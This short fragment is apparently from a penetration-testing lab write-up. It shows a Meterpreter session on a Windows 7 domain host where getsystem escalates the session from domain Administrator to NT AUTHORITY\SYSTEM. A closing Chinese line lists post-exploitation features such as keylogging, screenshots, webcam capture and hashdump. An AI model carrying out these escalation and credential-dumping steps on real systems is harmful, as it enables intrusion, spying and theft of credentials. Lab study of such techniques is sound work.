 meterpreter > sysinfo
Computer        : STU1
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : GOD
Logged On Users : 2
IsAdmin         : true
Pid             : 3836
Meterpreter     : x86/windows
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > sysinfo
Computer        : STU1
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : GOD
Logged On Users : 2
IsAdmin         : true
Pid             : 3836
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
显示帮助 开始键盘记录 获取键盘记录 关闭键盘记录 屏幕截图 摄像头拍照 用户离开时间
SystemInfo hashdump 获取系统权限 加载Unhook插件 加载Powershell插件 加载Python插件 重置Python插
meterpreter >